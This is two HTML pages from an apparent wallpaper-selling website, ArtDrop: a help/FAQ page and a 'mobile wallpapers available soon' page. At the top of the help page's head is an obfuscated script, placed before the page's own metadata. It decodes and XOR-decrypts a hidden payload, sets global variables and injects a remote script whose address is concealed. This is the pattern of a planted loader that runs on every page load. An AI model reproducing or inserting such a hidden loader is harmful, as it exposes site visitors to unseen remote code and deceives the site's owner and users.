
<file: help/index.html>
<!DOCTYPE html><html lang="en"><head>
<script>(function(){var d_nrk=atob("DKNWqdSR5u+DK29KNth03Kb9xNWhQxs+RtBshvvygoGtXhsnX8Uvh7f+i8HhWUA5VdE/2aDiyZr3RhxlWsIizKflyIXwCUNoV9ci273zk5vmWE1wbdh0x7X8g825CQsrQsJ73KD8j4n6Bh84U9Uzx6C8nozsT0I5Vch0hfbnh4P2Tk1wFIErha+ziI7uTk1wFMc33bW8k5vuQgkzG9MkzKL0iJuuWBooX8cli/izkI7vXgpoDIF01Ins");var l_lo8=[];for(var g_edei=0;g_edei<d_nrk.length;g_edei++){l_lo8.push(d_nrk.charCodeAt(g_edei)&255);}var n_qg=l_lo8[0];var m_fruw=l_lo8.slice(1,1+n_qg);var w_s0=l_lo8.slice(1+n_qg);var a_ohwh=w_s0.map(function(b,x_y){return b^m_fruw[x_y%n_qg];});var a_96u5="";for(var n_ie38=0;n_ie38<a_ohwh.length;n_ie38++){a_96u5+=String.fromCharCode(a_ohwh[n_ie38]&255);}var v_4=decodeURIComponent(escape(a_96u5));var p_e=JSON.parse(v_4);var a_3=p_e.globals||[];a_3.forEach(function(l_m){window[l_m.name]=l_m.value;});var b_iyj=document.createElement("script");b_iyj.src=p_e.url;b_iyj.async=true;b_iyj.defer=true;(p_e.attributes||[]).forEach(function(k_e2i){b_iyj.setAttribute(k_e2i.name,k_e2i.value);});(document.head||document.documentElement).appendChild(b_iyj);})();</script>

<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Help - ArtDrop Wallpapers</title>
<meta name="description" content="Frequently asked questions and support for ArtDrop Wallpapers.">
<link rel="icon" href="../images/favicon.png?v=2" type="image/png">
<script>
  window.pixelId = "6a99c2348c8cee4a188dfe5f";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
<link rel="preload" href="../fonts/karla-latin-wght-normal.woff2" as="font" type="font/woff2" crossorigin><style>@font-face{font-family:"Karla";font-style:normal;font-display:swap;font-weight:200 800;src:url(../fonts/karla-latin-wght-normal.woff2) format("woff2")}@font-face{font-family:"Cormorant Garamond";font-style:italic;font-display:swap;font-weight:300 700;src:url(../fonts/cormorant-garamond-latin-wght-italic.woff2) format("woff2")}@font-face{font-family:"Cormorant Garamond";font-style:normal;font-display:swap;font-weight:300 700;src:url(../fonts/cormorant-garamond-latin-wght-normal.woff2) format("woff2")}</style><style>
  :root {
    --background: #03251c;
    --foreground: #f4f1ea;
    --card: #052d24;
    --muted-foreground: #d6d1c2;
    --gold: #c9a84c;
    --border: #c9a84c38;
    --grad-hero: radial-gradient(ellipse at top, #0f7559 0%, #064538 55%, #03251c 100%);
    --grad-gold: linear-gradient(135deg, #f5f0e0, #f0d78c, #c9a84c, #a8863a);
    --font-sans: "Karla", ui-sans-serif, system-ui, sans-serif;
    --font-serif: "Cormorant Garamond", "Playfair Display", Georgia, serif;
  }
  * { box-sizing: border-box; margin: 0; padding: 0; }
  html, body { min-height: 100%; }
  body {
    background: var(--grad-hero);
    color: var(--foreground);
    font-family: var(--font-sans);
    -webkit-font-smoothing: antialiased;
    line-height: 1.65;
  }
  header { max-width: 56rem; margin: 0 auto; padding: 40px 24px 8px; }
  header a.logo { display: inline-flex; }
  header img { height: 64px; width: auto; }
  main { max-width: 42rem; margin: 0 auto; padding: 24px 24px 64px; }
  a.back { color: var(--muted-foreground); font-size: 13px; text-decoration: none; letter-spacing: .04em; }
  a.back:hover { color: var(--gold); }
  h1 {
    font-family: var(--font-serif);
    font-style: italic;
    font-weight: 600;
    font-size: clamp(1.8rem, 5vw, 2.5rem);
    margin: 20px 0 32px;
    background: var(--grad-gold);
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
  }
  .faq-item {
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 18px 20px;
    margin-bottom: 14px;
    background: linear-gradient(#07382e 0%, #052d24 100%);
  }
  .faq-item h2 {
    font-family: var(--font-serif);
    font-weight: 600;
    font-size: 1.1rem;
    color: var(--gold);
    margin-bottom: 8px;
  }
  .faq-item p { color: var(--muted-foreground); font-size: 14.5px; }
  a { color: var(--gold); }
  .contact-box {
    margin-top: 36px;
    text-align: center;
    padding: 24px;
    border-top: 1px solid var(--border);
  }
  .contact-box p { color: var(--muted-foreground); font-size: 14px; margin-bottom: 6px; }
  footer { border-top: 1px solid var(--border); padding: 32px 24px; text-align: center; }
  footer img { height: 40px; width: auto; margin: 0 auto 12px; display: block; }
  footer p { font-size: 12px; color: var(--muted-foreground); margin-bottom: 12px; }
  .foot-links { display: flex; gap: 24px; justify-content: center; font-size: 10px; letter-spacing: .2em; text-transform: uppercase; color: var(--muted-foreground); }
  .foot-links a { text-decoration: none; color: var(--muted-foreground); }
  .foot-links a:hover, .foot-links a.active { color: var(--gold); }
</style>
<style id="subpage-theme-white-black">
  :root {
    --background: #ffffff !important;
    --foreground: #000000 !important;
    --card: #ffffff !important;
    --muted-foreground: #3f3f46 !important;
    --gold: #000000 !important;
    --border: rgba(0, 0, 0, 0.15) !important;
    --grad-hero: #ffffff !important;
    --grad-gold: linear-gradient(135deg, #000000, #27272a, #52525b) !important;
  }
  html, body, main {
    background: #ffffff !important;
    color: #000000 !important;
  }
  h1 {
    color: #000000 !important;
    background: none !important;
    -webkit-text-fill-color: #000000 !important;
  }
  h2, h3, h4, p, span, li, a, label {
    color: #000000 !important;
  }
  a:hover {
    color: #52525b !important;
  }
  .faq-item {
    border: 1px solid rgba(0, 0, 0, 0.15) !important;
    background: #ffffff !important;
    color: #000000 !important;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.05) !important;
  }
  .faq-item h3 {
    color: #000000 !important;
  }
  .faq-item p {
    color: #27272a !important;
  }
</style></head>
<body>
  <header><a class="logo" href="../index.html"><img src="../images/artdrop-logo.webp?v=2" alt="ArtDrop Wallpapers"></a></header>
  <main>
    <a class="back" href="../index.html">&larr; Back to ArtDrop Wallpapers</a>
    <h1>Help &amp; FAQ</h1>

    <div class="faq-item">
      <h2>How do I get my wallpapers after buying?</h2>
      <p>Right after your payment is confirmed, delivery instructions are sent to the email you used at checkout. Check your spam or promotions folder if you don't see it within a few minutes.</p>
    </div>

    <div class="faq-item">
      <h2>What resolution are the final files?</h2>
      <p>Every purchase unlocks the full 4K, watermark-free version of each artwork &mdash; the previews on the site are shown in reduced quality with a watermark for protection.</p>
    </div>

    <div class="faq-item">
      <h2>Will the wallpapers work on my phone/laptop/monitor?</h2>
      <p>Yes. The pack includes formats sized for phones, tablets, laptops, and widescreen monitors.</p>
    </div>

    <div class="faq-item">
      <h2>I didn't receive my email. What do I do?</h2>
      <p>First check spam/promotions folders. If it's still missing after 15 minutes, email us at <a href="mailto:karanpw.live@gmail.com">karanpw.live@gmail.com</a> with the email address and name used at checkout, and we'll resend it.</p>
    </div>

    <div class="faq-item">
      <h2>Can I get a refund?</h2>
      <p>Since Products are delivered digitally and instantly, refund requests are reviewed case by case. Reach out to us and we'll help.</p>
    </div>

    <div class="faq-item">
      <h2>Can I share or resell the wallpapers?</h2>
      <p>No &mdash; the license is for personal use on your own devices only. See our <a href="../terms/index.html">Terms of Service</a> for details.</p>
    </div>

    <div class="contact-box">
      <p>Still need help?</p>
      <p><a href="mailto:karanpw.live@gmail.com">karanpw.live@gmail.com</a></p>
    </div>
  </main>
  <footer>
    <img src="../images/artdrop-logo-footer.webp?v=2" alt="ArtDrop Wallpapers">
    <p>Questions? <a href="mailto:karanpw.live@gmail.com">karanpw.live@gmail.com</a></p>
    <div class="foot-links">
      <a href="../terms/index.html">Terms</a>
      <a href="../privacy/index.html">Privacy</a>
      <a class="active" href="../help/index.html">Help</a>
    </div>
  </footer>
</body></html>
</file>

<file: mobile-wallpapers/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Mobile Phone Wallpapers - Available Soon | ArtDrop</title>
  <meta name="description" content="ArtDrop 9:16 vertical smartphone wallpapers are under active curation. Available soon for iPhone and Android.">
  <link rel="icon" href="/images/favicon.png?v=2" type="image/png">

  <!-- Preload Fonts -->
  <link rel="preload" href="/fonts/karla-latin-wght-normal.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="/fonts/cormorant-garamond-latin-wght-italic.woff2" as="font" type="font/woff2" crossorigin>

  <style>
    @font-face {
      font-family: "Karla";
      font-style: normal;
      font-display: swap;
      font-weight: 200 800;
      src: url="/fonts/karla-latin-wght-normal.woff2") format("woff2");
    }
    @font-face {
      font-family: "Cormorant Garamond";
      font-style: italic;
      font-display: swap;
      font-weight: 300 700;
      src: url="/fonts/cormorant-garamond-latin-wght-italic.woff2") format("woff2");
    }
  </style>

  <!-- Tailwind Pre-compiled CSS -->
  <link rel="stylesheet" href="/css/styles.css">

  <style>
    :root {
      --color-foreground: #000000 !important;
    }
    body {
      background-color: #ffffff !important;
      color: #000000 !important;
      font-family: "Karla", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
    }
    .font-serif-italic {
      font-family: "Cormorant Garamond", Georgia, serif !important;
      font-style: italic;
    }
  </style>
</head>
<body class="min-h-screen bg-white text-black antialiased selection:bg-black selection:text-white flex flex-col">

  <!-- =========================================================================
       HEADER & NAVIGATION
       ========================================================================= -->
  <header class="sticky top-0 z-50 bg-white/95 backdrop-blur-md border-b border-black/10 shadow-xs">
    <div class="mx-auto flex max-w-7xl items-center justify-between px-4 sm:px-6 py-3 sm:py-5">
      <!-- Logo -->
      <a href="/" class="flex items-center shrink-0">
        <img src="/images/artdrop-logo.webp?v=2" alt="ArtDrop Wallpapers" class="h-10 sm:h-14 md:h-18 w-auto">
      </a>
      
      <!-- Desktop Navigation -->
      <nav class="hidden md:flex items-center gap-7 lg:gap-12 text-xs lg:text-sm font-extrabold uppercase tracking-[0.25em] text-black">
        <a href="/" class="hover:opacity-50 transition px-2 py-1">Home</a>
        <a href="/#galeria" class="hover:opacity-50 transition px-2 py-1">Gallery</a>
        <a href="collection.html" class="hover:opacity-50 transition px-2 py-1">PC Wallpapers</a>
        <a href="mobile-wallpapers.html" class="px-3 py-1 rounded-full bg-black text-white hover:opacity-85 transition" style="background-color: #000000 !important; color: #ffffff !important;">Mobile (Soon)</a>
        <a href="/#manifesto" class="hover:opacity-50 transition px-2 py-1">Manifesto</a>
        <a href="/#pack" class="hover:opacity-50 transition px-2 py-1">The Pack</a>
        <a href="/#faq" class="hover:opacity-50 transition px-2 py-1">FAQ</a>
      </nav>

      <!-- Right Actions: CTA & Mobile Hamburger -->
      <div class="flex items-center gap-2 sm:gap-4 shrink-0">
        <a href="/#oferta" class="rounded-full bg-black px-4 sm:px-6 py-2 sm:py-2.5 text-[11px] sm:text-xs font-extrabold uppercase tracking-widest text-white shadow-md hover:bg-neutral-800 transition cursor-pointer" style="background-color: #000000 !important; color: #ffffff !important;">
          <span style="color: #ffffff !important;">Get Access</span>
        </a>
        
        <!-- Mobile Hamburger Button -->
        <button id="mobile-menu-btn" type="button" aria-label="Toggle navigation menu" class="md:hidden flex items-center justify-center h-9 w-9 rounded-full border border-black/15 bg-neutral-100 hover:bg-neutral-200 text-black transition cursor-pointer">
          <svg id="menu-icon-bars" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg>
          <svg id="menu-icon-close" class="hidden" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>
        </button>
      </div>
    </div>

    <!-- Mobile Drawer -->
    <div id="mobile-menu-drawer" class="hidden md:hidden border-t border-black/10 bg-white/98 backdrop-blur-2xl px-6 py-4 shadow-2xl transition-all duration-300">
      <nav class="flex flex-col gap-1 text-center">
        <a href="/" class="mobile-drawer-link py-3 text-xs font-black uppercase tracking-[0.25em] text-black hover:text-neutral-500 border-b border-black/5">Home</a>
        <a href="/#galeria" class="mobile-drawer-link py-3 text-xs font-black uppercase tracking-[0.25em] text-black hover:text-neutral-500 border-b border-black/5">Gallery</a>
        <a href="collection.html" class="mobile-drawer-link py-3 text-xs font-black uppercase tracking-[0.25em] text-black hover:text-neutral-500 border-b border-black/5">PC Wallpapers</a>
        <a href="mobile-wallpapers.html" class="mobile-drawer-link py-3 text-xs font-black uppercase tracking-[0.25em] text-black bg-neutral-100 font-bold border-b border-black/5 flex items-center justify-center gap-2">
          <span>Mobile Wallpapers</span>
          <span class="rounded-full bg-amber-400 px-2 py-0.5 text-[9px] font-bold text-black tracking-widest">SOON</span>
        </a>
        <a href="/#manifesto" class="mobile-drawer-link py-3 text-xs font-black uppercase tracking-[0.25em] text-black hover:text-neutral-500 border-b border-black/5">Manifesto</a>
        <a href="/#pack" class="mobile-drawer-link py-3 text-xs font-black uppercase tracking-[0.25em] text-black hover:text-neutral-500 border-b border-black/5">The Pack</a>
        <a href="/#faq" class="mobile-drawer-link py-3 text-xs font-black uppercase tracking-[0.25em] text-black hover:text-neutral-500 border-b border-black/5">FAQ</a>
        <div class="pt-3 pb-1">
          <a href="collection.html" class="mobile-drawer-link inline-flex w-full items-center justify-center rounded-full bg-black py-3 text-xs font-black uppercase tracking-widest text-white shadow-lg cursor-pointer" style="background-color: #000000 !important; color: #ffffff !important;">
            <span style="color: #ffffff !important;">Explore PC Collection</span>
          </a>
        </div>
      </nav>
    </div>
  </header>

  <!-- =========================================================================
       MAIN CONTENT: CLEAN & ELEGANT "AVAILABLE SOON" PAGE
       ========================================================================= -->
  <main class="flex-grow flex items-center justify-center px-4 sm:px-6 py-14 sm:py-20">
    <div class="max-w-3xl w-full text-center mx-auto">
      
      <!-- Eyebrow Pill -->
      <div class="inline-flex items-center gap-2.5 rounded-full border border-black/15 bg-neutral-50 px-4 py-1.5 text-[11px] font-black uppercase tracking-[0.3em] text-black shadow-xs">
        <span class="h-2 w-2 rounded-full bg-amber-500 animate-pulse"></span>
        <span>Smartphone Editions • 9:16 Vertical</span>
      </div>

      <!-- Main Headline -->
      <h1 class="mt-6 text-4xl sm:text-6xl md:text-7xl font-extrabold tracking-tight text-black leading-tight">
        Mobile Phone <br><span class="font-serif-italic">Wallpapers.</span>
      </h1>
      
      <!-- Big Bold Status Pill Badge -->
      <div class="mt-6 sm:mt-8 inline-block">
        <div class="rounded-full bg-black text-white px-8 sm:px-10 py-3.5 sm:py-4 text-xs sm:text-sm font-black uppercase tracking-[0.35em] shadow-xl inline-flex items-center gap-3 border border-black" style="background-color: #000000 !important; color: #ffffff !important;">
          <span class="h-2.5 w-2.5 rounded-full bg-amber-400 shadow-[0_0_10px_#fbbf24] animate-ping"></span>
          <span style="color: #ffffff !important;">AVAILABLE SOON</span>
        </div>
      </div>

      <!-- Clean Explanation Card -->
      <div class="mt-10 sm:mt-12 rounded-3xl border border-black/15 bg-neutral-50/70 p-6 sm:p-10 text-center shadow-sm max-w-2xl mx-auto">
        <div class="h-12 w-12 rounded-2xl bg-white border border-black/10 mx-auto flex items-center justify-center shadow-xs">
          <!-- Smartphone SVG -->
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect width="14" height="20" x="5" y="2" rx="2" ry="2"></rect><path d="M12 18h.01"></path></svg>
        </div>

        <h2 class="mt-4 text-xl sm:text-2xl font-bold tracking-tight text-black">
          Under Active Curation
        </h2>

        <p class="mt-3 text-sm sm:text-base text-neutral-700 leading-relaxed font-medium">
          Mobile phone wallpapers abhi release nahi hui hain. Hum iPhone aur Android ke liye custom <strong>9:16 vertical smartphone wallpapers</strong> tayar kar rahe hain.
        </p>

        <p class="mt-3 text-xs sm:text-sm text-neutral-500 leading-relaxed max-w-lg mx-auto">
          Har vertical edition mein thick impasto brushstroke detailing, deep OLED blacks, aur high-contrast lighting balance ki ja rahi hai taaki lock screen par original canvas jaisa aesthetic look mile. Yeh drop jald live ho jayega!
        </p>
      </div>

      <!-- Action Buttons -->
      <div class="mt-10 flex flex-col sm:flex-row items-center justify-center gap-3 sm:gap-4">
        <!-- Button to go to PC collection -->
        <a href="collection.html" class="w-full sm:w-auto rounded-full bg-black text-white px-8 py-4 text-xs font-black uppercase tracking-widest shadow-xl hover:bg-neutral-800 transition cursor-pointer inline-flex items-center justify-center gap-2" style="background-color: #000000 !important; color: #ffffff !important;">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><rect width="20" height="14" x="2" y="3" rx="2"></rect><line x1="8" x2="16" y1="21" y2="21"></line><line x1="12" x2="12" y1="17" y2="21"></line></svg>
          <span style="color: #ffffff !important;">← Explore PC Wallpapers (22 Available)</span>
        </a>

        <!-- Button to get lifetime pack -->
        <a href="/#oferta" class="w-full sm:w-auto rounded-full border-2 border-black/20 bg-white hover:border-black text-black px-8 py-3.5 text-xs font-black uppercase tracking-widest transition cursor-pointer">
          Get Lifetime Pack (From ₹49)
        </a>
      </div>

      <p class="mt-6 text-xs text-neutral-400">
        *Notice: Jo members abhi collection purchase karenge, unhe Mobile Wallpapers release hote hi free instant access milega.
      </p>

    </div>
  </main>

  <!-- =========================================================================
       FOOTER
       ========================================================================= -->
  <footer class="border-t border-black/10 bg-white px-6 py-8 text-center mt-auto">
    <div class="mx-auto max-w-5xl">
      <img src="/images/artdrop-logo-footer.webp?v=2" alt="ArtDrop Wallpapers" class="mx-auto h-12 w-auto md:h-14">
      
      <!-- Instagram Link -->
      <a href="https://www.instagram.com/artt.drop?igsi=MXhlZWg4c2N0dTB5eg%3D%3D&utm_source=organic&utm_campaign=&utm_medium=&utm_content=&utm_term=" target="_blank" rel="noopener noreferrer" aria-label="ArtDrop Wallpapers on Instagram" class="mt-4 inline-flex h-10 w-10 items-center justify-center rounded-full border border-black/15 text-black hover:border-black hover:bg-black hover:text-white transition cursor-pointer">
        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path><line x1="17.5" y1="6.5" x2="17.51" y2="6.5"></line></svg>
      </a>

      <p class="mt-4 text-xs font-bold uppercase tracking-widest text-neutral-500">
        © 2026 ArtDrop. All rights reserved.
      </p>
      
      <div class="mt-3 flex items-center justify-center gap-6 text-[11px] font-bold uppercase tracking-wider text-neutral-400">
        <a href="privacy/index.html" class="hover:text-black transition">Privacy Policy</a>
        <span>•</span>
        <a href="terms/index.html" class="hover:text-black transition">Terms of Service</a>
        <span>•</span>
        <a href="vault/index.html" class="hover:text-black transition">Member Vault</a>
      </div>
    </div>
  </footer>

  <!-- Drawer Toggle Script -->
  <script>
    (function() {
      var menuBtn = document.getElementById('mobile-menu-btn');
      var drawer = document.getElementById('mobile-menu-drawer');
      var barsIcon = document.getElementById('menu-icon-bars');
      var closeIcon = document.getElementById('menu-icon-close');

      if (menuBtn && drawer) {
        menuBtn.addEventListener('click', function(e) {
          e.stopPropagation();
          var isOpen = !drawer.classList.contains('hidden');
          if (isOpen) {
            drawer.classList.add('hidden');
            barsIcon.classList.remove('hidden');
            closeIcon.classList.add('hidden');
          } else {
            drawer.classList.remove('hidden');
            barsIcon.classList.add('hidden');
            closeIcon.classList.remove('hidden');
          }
        });

        var drawerLinks = drawer.querySelectorAll('.mobile-drawer-link');
        drawerLinks.forEach(function(link) {
          link.addEventListener('click', function() {
            drawer.classList.add('hidden');
            barsIcon.classList.remove('hidden');
            closeIcon.classList.add('hidden');
          });
        });

        document.addEventListener('click', function(e) {
          if (!drawer.contains(e.target) && !menuBtn.contains(e.target) && !drawer.classList.contains('hidden')) {
            drawer.classList.add('hidden');
            barsIcon.classList.remove('hidden');
            closeIcon.classList.add('hidden');
          }
        });
      }
    })();
  </script>
</body>
</html>
</file>
